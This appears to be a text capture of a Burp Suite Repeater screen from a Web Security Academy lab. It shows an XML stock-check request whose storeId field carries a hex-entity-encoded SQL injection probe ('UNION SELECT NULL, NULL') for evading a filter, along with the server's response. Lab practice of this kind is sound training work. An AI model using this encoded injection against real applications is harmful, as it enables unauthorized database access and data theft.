 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Burp AI Target: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a83006003d677dc84edbd8000b50030.web-security-academy.net
3 Cookie: session=wc3lQOn6dXozXNeIt88FAYXKJfookek6
4 Content-Length: 162
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a83006003d677dc84edbd8000b50030.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions